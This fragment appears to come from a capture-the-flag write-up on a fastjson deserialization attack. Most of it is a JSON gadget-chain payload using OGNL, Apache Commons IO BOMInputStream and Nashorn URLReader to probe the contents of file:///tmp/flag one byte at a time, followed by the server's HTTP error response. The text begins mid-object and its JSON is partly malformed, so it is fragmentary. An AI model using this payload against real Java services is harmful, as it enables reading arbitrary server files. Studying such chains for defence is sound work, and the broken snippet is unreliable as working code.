 "val":{
"@type":"com.alibaba.fastjson.JSONObject",
{
"@type":"java.lang.String"
"@type":"ognl.OgnlException",
"_evaluation":""
}
}
},
{
"c":{
"@type":"ognl.Evaluation",
"node":{
"@type":"ognl.ASTMethod",
"p":{
"@type":"ognl.OgnlParser",
"stream":{
"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{
"@type":"org.apache.commons.io.input.ReaderInputStream",
"reader":{
"@type":"jdk.nashorn.api.scripting.URLReader",
"url":"file:///tmp/flag"
},
"charsetName":"UTF-8",
"bufferSize":1024
},
"boms":[
{
"@type":"org.apache.commons.io.ByteOrderMark",
"charsetName":"UTF-8",
"bytes":[
103
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 07:17:11 GMT
3 Connection: close
4 Content-Length: 127
5
6 解析JSON错误
7 java.lang.ClassCastException: com.alibaba.fastjson.JSONArray cannot be cast to
com.alibaba.fastjson.JSONObject